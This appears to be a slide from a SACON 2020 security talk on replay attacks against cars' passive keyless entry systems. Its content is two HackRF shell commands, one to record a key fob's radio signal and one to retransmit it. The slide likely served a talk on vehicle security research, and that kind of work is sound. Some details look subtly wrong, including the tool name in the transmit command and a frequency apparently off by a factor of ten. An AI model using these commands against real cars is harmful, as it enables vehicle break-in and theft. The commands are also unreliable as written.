 SACON 2020
Replay Attack
Replay Attack against PKE system of Cars
● RECORD
hackrf_transfer -r 43378000.raw -f 43378000
● TRANSMIT
hackrf_transmit -t 43378000.raw -f 43378000
 
